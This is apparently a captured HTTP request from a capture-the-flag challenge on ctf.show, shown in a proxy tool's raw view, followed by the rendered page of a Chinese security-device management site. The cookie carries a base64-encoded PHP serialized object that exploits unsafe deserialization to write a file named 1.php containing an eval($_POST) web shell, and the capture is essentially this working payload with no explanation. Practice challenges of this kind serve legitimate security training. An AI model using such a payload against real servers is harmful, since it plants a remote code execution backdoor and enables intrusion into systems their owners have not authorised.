 美化 Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: 9bf8c7dc-5ca6-4216-b991-c9b6a340c237.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Origin:
http://9bf8c7dc-5ca6-4216-b991-c9b6a340c237.challenge.ctf.show
8 Connection: close
9 Referer:
http://9bf8c7dc-5ca6-4216-b991-c9b6a340c237.challenge.ctf.show/ch
ecklogin.php
0 Cookie: PHPSESSID=e0128ljikv971e8ivckm7n8snc;user=
TzozOiJkYW8iOjE6e3M6OToiAGRhbwBjb25uIjtPOjM6ImxvZyI6Mjp7czo1OiJ0a
XRsZSI7czo1OiIxLnBocCI7czo0OiJpbmZvIjtzOjI0OiI8P3BocCBldmFsKCRfUE
9TVFsxXSk7Pz4iO319
1 Upgrade-Insecure-Requests: 1
美化 Raw Hex 页面渲染 \n
安防设备云管理系统
首页 » 概况 » 安防设施概况
安防云，为金融机构的安全防范保驾护航
安防云 含近 20 个 CSS 组件、20 余 JS 组件，更有多个包含不
同主题的 Web 组件，可快速构建界面出色、体验优秀的跨屏页
面，大幅提升开发效率。